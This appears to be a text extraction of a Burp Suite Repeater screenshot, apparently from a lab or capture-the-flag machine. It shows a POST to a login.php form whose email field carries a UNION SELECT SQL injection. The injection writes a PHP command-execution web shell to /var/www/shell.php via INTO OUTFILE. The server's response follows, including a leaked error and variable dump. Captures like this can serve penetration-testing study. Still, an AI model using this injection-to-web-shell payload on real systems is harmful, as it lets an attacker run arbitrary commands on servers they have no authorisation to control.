 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▾ > ▾ Target: http://10.10.10.100
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 10.10.10.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.100/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 141
Cookie: PHPSESSID=j56u1451849gctj2r268oqc7j0
Connection: close
Upgrade-Insecure-Requests: 1
email=' union select 1,2,3,"<?php system($_GET['cmd']);)?>",5,6,7,8 into outfile
'/var/www/shell.php' #&pass=test&submit=Login&submitted=TRUE
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 09 Jan 2019 16:45:20 GMT
Server: Apache/2.2.17 (Ubuntu)
X-Powered-By: PHP/5.3.5-1ubuntu7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 2926
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />
<title>Login</title>
<style type="text/css" media="screen">@import "includes/layout.css";</style>
</head>
<body>
<div id="Header">IsIntS</div>
<div id="Content">
<!-- End of Header -->
<div class="error"><p>An error occurred in script '/var/www/login.php' on line 56:
mysqli_fetch_assoc() expects parameter 1 to be mysqli_result, boolean given
<br />Date/Time: 1-9-2019 11:45:20
<br /><pre>Array
(
[GLOBALS] => Array
*RECURSION*
? < + > Type a search term 0
Done 3,274 bytes